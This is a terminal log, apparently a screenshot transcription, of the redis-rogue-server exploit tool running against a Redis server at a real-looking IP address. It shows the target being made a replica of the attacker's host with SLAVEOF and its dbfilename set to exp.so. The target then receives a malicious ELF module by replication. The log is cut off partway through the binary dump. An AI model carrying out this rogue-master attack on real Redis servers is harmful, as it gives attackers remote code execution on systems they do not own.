 ~/tools/redis-rogue-server master !1
./redis-rogue-server.py --rhost 39.101.179.123 --lhost 165.154.5.221
BINDING 0.0.0.0:21000
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$13\r\n165.154.5.221\r\n$5\r\n21000\r\n'
[->] b'+OK Already connected to specified master\r\n'
[<-] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$10\r\ndbfilename\r\n'
[->] b'*2\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[<-] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$3\r\ndir\r\n'
[->] b'*2\r\n$3\r\ndir\r\n$19\r\n/usr/local/redis/db\r\n'
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[->] b'+OK\r\n'
[->] b'*1\r\n$4\r\nPING\r\n'
[<-] b'+PONG\r\n'
[->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<-] b'+OK\r\n'
[->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\n0f72129e4392c470abe73ab5dd4ec7a51dd91324\r\n$1\r\n1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$38336\r\n\x7fELF\x02\x01\x01
0\x00\x00\x00\x00\x00\x00'......b'\x00\x00\x00\x00\x00\x00\x18\x00\x00\x00\x00\x00\x00\x00\t\x
x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb8\x81\x00\x0
00\x00r\r\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\